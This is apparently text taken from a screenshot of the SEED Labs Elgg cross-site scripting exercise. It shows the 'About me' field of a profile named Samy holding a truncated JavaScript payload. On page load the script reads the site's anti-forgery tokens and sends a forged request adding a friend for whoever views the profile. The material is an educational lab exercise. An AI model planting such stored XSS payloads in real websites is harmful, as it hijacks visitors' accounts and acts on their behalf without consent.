 Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>
window.onload = function()
{
var Ajax = null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var friend = "friend="+59;
var sendurl="http://www.seed-server.com/action/friends/add?"+friend+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.send();
Public
Brief description